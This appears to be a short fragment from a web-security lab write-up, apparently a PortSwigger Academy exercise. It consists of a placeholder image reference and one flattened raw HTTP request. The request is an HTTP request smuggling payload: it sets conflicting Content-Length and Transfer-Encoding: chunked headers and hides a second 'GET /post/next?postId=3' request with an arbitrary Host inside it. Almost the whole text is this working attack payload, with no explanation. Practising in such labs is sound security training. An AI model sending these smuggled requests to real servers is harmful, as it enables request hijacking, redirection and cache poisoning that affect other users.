 POST / HTTP/1.1Host: your-lab-id.web-security-academy.netContent-Type: application/x-www-form-urlencodedContent-Length: 129Transfer-Encoding: chunked0GET /post/next?postId=3 HTTP/1.1Host: anythingContent-Type: application/x-www-form-urlencodedContent-Length: 10x=1